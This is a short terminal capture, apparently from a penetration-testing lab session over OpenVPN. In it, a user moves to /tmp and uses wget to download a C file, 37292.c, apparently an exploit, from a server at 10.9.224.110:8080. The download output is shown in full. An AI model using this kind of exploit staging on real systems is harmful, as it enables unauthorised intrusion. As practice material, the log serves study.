 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
$ cd /tmp/
$ wget http://10.9.224.110:8080/37292.c
--2024-03-21 05:33:17--  http://10.9.224.110:8080/37292.c
Connecting to 10.9.224.110:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: ‘37292.c’
100%[=============================================================>] 4,968       --.-K/s   in 0.001s
2024-03-21 05:33:17 (6.41 MB/s) - ‘37292.c’ saved [4968/4968]
$